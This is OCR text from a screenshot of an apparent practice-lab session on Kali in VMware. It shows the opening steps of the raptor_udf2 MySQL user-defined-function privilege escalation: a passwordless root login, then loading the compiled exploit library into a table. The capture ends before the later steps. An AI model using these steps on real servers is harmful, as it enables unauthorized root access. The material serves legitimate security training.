 15:16
13/08/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
(user) 10.10.120.87 — Konsole
File Edit View Bookmarks Settings Help
raptor_udf2.c raptor_udf2.o raptor_udf2.so
user@debian:~/tools/mysql-udf$ mysql -u root
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 35
Server version: 5.1.73-1+deb6u1 (Debian)
Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.01 sec)
mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql>
- : sudo openvpn (user) 10.10.120.87
(user) 10.10.120.87 — Konsole
8:16 AM
8/13/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.